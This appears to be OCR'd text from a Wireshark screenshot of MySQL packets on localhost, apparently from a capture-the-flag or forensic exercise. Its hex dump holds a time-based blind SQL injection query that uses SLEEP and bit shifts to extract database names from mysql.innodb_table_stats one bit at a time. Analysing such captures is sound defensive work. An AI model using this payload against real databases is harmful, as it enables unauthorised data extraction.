 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
mysql
No. Time Source Destination Protocol Length Info
23 0.018307 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
27 0.018448 127.0.0.1 127.0.0.1 MySQL 161 Response TABULAR
29 0.018595 127.0.0.1 127.0.0.1 MySQL 79 Response OK
31 0.019153 127.0.0.1 127.0.0.1 MySQL 239 Response
51 0.027740 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
55 0.027870 127.0.0.1 127.0.0.1 MySQL 161 Response TABULAR
57 0.027983 127.0.0.1 127.0.0.1 MySQL 79 Response OK
59 3.028754 127.0.0.1 127.0.0.1 MySQL 239 Response
79 3.040684 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
83 3.040852 127.0.0.1 127.0.0.1 MySQL 161 Response TABULAR
85 3.040880 127.0.0.1 127.0.0.1 MySQL 79 Response OK
87 6.041339 127.0.0.1 127.0.0.1 MySQL 239 Response
107 6.052484 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
111 6.052603 127.0.0.1 127.0.0.1 MySQL 161 Response TABULAR
Transmission Control Protocol, Src Port: 53272, Dst Port
MySQL Protocol
Packet Length: 163
Packet Number: 1
Request Command Unknown (133)
Command: Unknown (133)
Payload: a63f20000000010800010203040506070809​0a0b0c0
MySQL Protocol
Packet Length: 124
Packet Number: 0
Request Command Query
Command: Query (3)
Statement: SELECT SLEEP((SELECT ASCII(substr((SELECT
MySQL Protocol
0070 73 71 6c 5f 6e 61 74 69 76 65 5f 70 61 73 73 77 sql_nati ve_passw
0080 6f 72 64 00 66 03 5f 6f 73 05 4c 69 6e 75 78 0f ord·f·_o s·Linux·
0090 5f 63 6c 69 65 6e 74 5f 76 65 72 73 69 6f 6e 06 _client_ version·
00a0 35 2e 37 2e 32 39 04 5f 70 69 64 04 31 33 33 37 5.7.29·_ pid·1337
00b0 0c 5f 63 6c 69 65 6e 74 5f 6e 61 6d 65 08 6c 69 ·_client _name·li
00c0 62 6d 79 73 71 6c 09 5f 70 6c 61 74 66 6f 72 6d bmysql·_ platform
00d0 07 5f 78 38 36 5f 36 34 0c 70 72 6f 67 72 61 6d ·_x86_64 ·program
00e0 5f 6e 61 6d 65 05 6d 79 73 71 6c 7c 00 00 00 03 _name·my sql|····
00f0 53 45 4c 45 43 54 20 53 4c 45 45 50 28 28 53 45 SELECT S LEEP((SE
0100 4c 45 43 54 20 41 53 43 49 49 28 73 75 62 73 74 LECT ASC II(subst
0110 72 28 28 53 45 4c 45 43 54 20 67 72 6f 75 70 5f r((SELEC T group_
0120 63 6f 6e 63 61 74 28 64 61 74 61 62 61 73 65 5f concat(d atabase_
0130 6e 61 6d 65 29 20 46 52 4f 4d 20 6d 79 73 71 6c name) FR OM mysql
0140 2e 69 6e 6e 6f 64 62 5f 74 61 62 6c 65 5f 73 74 .innodb_ table_st
0150 61 74 73 29 2c 20 31 2c 20 31 29 29 20 3e 3e 20 ats), 1,  1)) >>
0160 37 20 26 20 31 29 20 2a 20 33 29 01 00 00 00 01 7 & 1) *  3)·····
Statement (mysql.query), 123 bytes
Packets: 17267 · Displayed: 2464 (14.3%)
Profile: Default